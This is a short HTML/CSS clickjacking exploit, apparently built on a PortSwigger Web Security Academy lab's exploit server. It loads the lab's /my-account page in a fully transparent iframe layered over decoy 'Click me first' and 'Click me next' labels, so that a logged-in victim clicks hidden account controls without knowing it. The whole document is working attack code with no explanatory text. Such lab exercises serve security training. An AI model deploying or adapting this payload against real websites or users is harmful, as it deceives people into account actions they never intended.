 Body:
<style>
iframe {
position:relative;
width:400;
height: 550;
opacity: 0;
z-index: 2;
}
.firstClick, .secondClick {
position:absolute;
top:495;
left:150;
z-index: 1;
}
.secondClick {
top:315;
left:155;
}
</style>
<div class="firstClick">Click me first</div>
<div class="secondClick">Click me next</div>
<iframe src="https://0a77006f03f4bcd5893ea08800a90071.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log